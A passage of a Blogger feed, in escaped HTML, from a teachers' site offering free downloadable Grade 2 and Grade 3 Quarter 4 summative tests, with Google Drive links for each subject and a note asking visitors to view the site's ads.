style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDownload for FREE this Summative Test GRADE 3 Q4 all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1WLsgpDu9Fb91OyzbzygPH77bPeBEXt8r\/view?usp=sharing\" target=\"_blank\"\u003EENGLISH 3\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Va43C74H9SydOsx_6qkyySf7HmyWaL-V\/view?usp=sharing\" target=\"_blank\"\u003EESP 3\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1_AJBw2crdHC23r4PWjEsH_EUmT-HZHPV\/view?usp=sharing\" target=\"_blank\"\u003EFILIPINO 3\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1GX1aFCvGREOHC4lGYq7Rdf5sarFLv3CI\/view?usp=sharing\" target=\"_blank\"\u003EMATHEMATICS 3\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XHzOqTWhnkjOAmmKzgS_PWzTvNh5jh2U\/view?usp=sharing\" target=\"_blank\"\u003EMTB-MLE 3\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Kdw1tbJy-MkEwW2_VDWLxQjKUsHNaL52\/view?usp=sharing\" target=\"_blank\"\u003ESCIENCE 3\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-3-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/7177196470803379836\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-3-q4.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7177196470803379836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7177196470803379836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-3-q4.html","title":"2ND Summative Test GRADE 3 Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0b6wMmn2DHRMEku5afle5Rb69G2LlsHxnMQT0z3LHKjdhUFx_HOqJs1f4ZFJCf2WecMqqLqRzTlTFIITIgpXsdygox5JsdGPWfjU4dZ3Gp_DVBQCyhDOd_eqs3V2ANA7J9N1mr8tP8mG1\/s72-c\/Slide3.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-1503734673146536513"},"published":{"$t":"2021-05-30T19:17:00.004-07:00"},"updated":{"$t":"2021-05-30T20:27:21.383-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SUMMATIVE"}],"title":{"type":"text","$t":"2ND Summative Test GRADE 2 Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3ZMYVtOE6OTqmFxkonE0Ib6nDqA2ErX2b6Q4NwAcFACGqldf_rKZGTpWNS7ewY_2b0UWfRQiUop2Schz4fshxX61am9iz7WXlod3O4m00Ml6MC9yQQhydqxFeX0boCfMHTK43vyqlD65\/s1280\/Slide2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3ZMYVtOE6OTqmFxkonE0Ib6nDqA2ErX2b6Q4NwAcFACGqldf_rKZGTpWNS7ewY_2b0UWfRQiUop2Schz4fshxX61am9iz7WXlod3O4m00Ml6MC9yQQhydqxFeX0boCfMHTK43vyqlD65\/s320\/Slide2.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E2ND Summative Test GRADE 2 Q4\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003EFREE DOWNLOAD!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDistance learning as part of new normal have proven to be a challenging endeavor to the whole education community. To ease some burden we have provided these Summative Tests\u003C\/font\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;for the modules used by Grade 2 pupils.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThese summative tests were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDownload for FREE this Summative Test GRADE 2 Q4 all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 